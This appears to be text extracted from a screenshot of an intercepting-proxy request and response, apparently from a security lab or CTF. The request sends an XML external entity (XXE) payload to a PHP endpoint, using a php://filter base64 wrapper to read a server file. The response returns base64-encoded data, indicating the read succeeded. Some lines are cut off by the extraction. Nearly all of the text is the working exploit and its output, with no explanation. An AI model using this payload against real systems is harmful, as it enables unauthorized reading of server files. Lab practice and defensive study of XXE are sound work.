 Pretty Raw \n Actions
GET /simplexml_load_string.php HTTP/1.1
Host: 47.112.16.34:22290
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 191
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ELEMENT root ANY >
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resourc
<root>
<name>
&xxe;
</name>
</root>
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 47.112.16.34:22290
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 PGFhPiZzZmFkPgo=